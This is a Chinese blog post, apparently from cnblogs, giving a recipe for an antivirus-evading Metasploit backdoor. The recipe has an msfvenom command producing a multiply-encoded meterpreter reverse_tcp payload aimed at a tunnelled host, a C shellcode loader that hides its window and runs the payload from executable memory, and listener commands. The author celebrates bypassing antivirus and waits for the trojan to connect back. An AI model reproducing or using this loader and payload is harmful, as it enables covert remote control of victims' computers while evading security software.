兄弟们,你们天天吊打面试官,面试官很难受啊。 metasploit免S客户端

metasploit生成的exe文件很小,但是免杀效果不行, 找了很多资料, 只有生成c语言shellcode,然后c#重新编译, 这种免杀效果,挺让人满意的

首先需要生成客户端,客户端使用了ngrok内网穿透, 参考 :https://www.cnblogs.com/diligenceday/p/11009759.html

运行下面代码



root@kali:~/Desktop/sunny# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 14 lhost=freXe.idcfXXye.com lport=10068 -f c

将生成的shellcode替换到一下代码, 然后使用vs重新编译:

运行下面代码

#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")//不显示窗口 #include <stdio.h> #define _WIN32_WINNT 0x0500 #include <windows.h> #include <memory> #include <memory.h> unsigned char buf[] = "xxxxxxxxxxxxxxxxxxxxxxxxxxxx";void main() { PVOID pAddr = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); memcpy(pAddr, buf, sizeof(buf)); ((void(*)())pAddr)(); }

完美过免S, 舒服了

监听本地端口

运行下面代码

set payload windows/meterpreter/reverse_tcp set LHOST 192.168.1.11 set LPORT 8000 exploit

坐等小马上线

参考:

天道酬勤

本文作者:方方和圆圆

本文链接:https://www.cnblogs.com/diligenceday/p/11011155.html

版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

2014-01-07 grunt安装_